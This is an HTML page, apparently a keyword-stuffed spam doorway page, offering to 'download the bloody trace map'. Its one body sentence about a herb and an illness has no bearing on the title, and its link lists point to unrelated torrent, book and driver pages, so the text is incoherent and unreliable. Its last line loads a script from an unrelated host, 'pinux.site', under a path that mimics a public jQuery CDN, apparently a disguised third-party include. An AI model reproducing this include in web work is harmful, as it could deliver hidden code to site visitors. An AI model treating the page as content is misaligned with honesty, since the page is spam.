

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-skachat-kartu-bloody-trace.html
body_size: 1865
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карту bloody trace - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карту bloody trace</h2>
                            </header>
                            <p>Пармелия - трава из детства. Недавно я сильно заболела - кашель, слабость. Подруга. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-shablony-dlya-prezentaciy-den-uchitelya.html">Шаблоны для презентаций день учителя</a></li>
                                <li><a href="q8cd-spank-igry.html">Спанк игры</a></li>
                                <li><a href="q8cd-tom-demarko-knigi-skachat.html">Том демарко книги скачать</a></li>
                                <li><a href="q8cd-deyl-karnegi-knigi-fb2-skachat.html">Дейл карнеги книги fb2 скачать</a></li>
                                <li><a href="q8cd-kamedi-vumen-novyy-sezon-skachat-torrent.html">Камеди вумен новый сезон скачать торрент</a></li>
                                <li><a href="q8cd-detskiy-zhurnal-karamelki.html">Детский журнал карамельки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-napravitelnye-blanki-invitro.html">Направительные бланки инвитро</a></li>
                                            <li><a href="q8cd-gaz-postavka-v-evropu-shema.html">Газ поставка в европу схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-drayver-dlya-setevoy-karty-noutbuka-samsung.html">Драйвер для сетевой карты ноутбука samsung</a></li>
                                            <li><a href="q8cd-kak-otkryt-jar-fayl-na-kompyutere.html">Как открыть jar файл на компьютере</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-red-alert-3-uprising-po-seti.html">Red alert 3 uprising по сети</a></li>
                                            <li><a href="q8cd-pesni-na-svadbu-albom-skachat.html">Песни на свадьбу альбом скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-den-oprichnika-audiokniga-skachat-torrent.html">День опричника аудиокнига скачать торрент</a></li>
                                            <li><a href="q8cd-skolko-chastey-bondiany.html">Сколько частей бондианы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
